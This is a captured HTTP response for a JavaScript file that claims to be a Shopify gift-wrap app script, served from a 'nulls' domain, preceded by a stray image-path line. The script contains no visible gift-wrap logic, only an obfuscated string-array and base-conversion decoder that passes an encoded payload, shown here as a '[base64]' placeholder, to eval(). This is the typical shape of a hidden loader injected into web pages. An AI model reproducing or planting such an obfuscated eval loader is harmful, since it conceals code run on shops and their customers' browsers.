

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=type-pt.myshopify.com
body_size: 1399
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",23,"ubatxpPjg",46,7,33))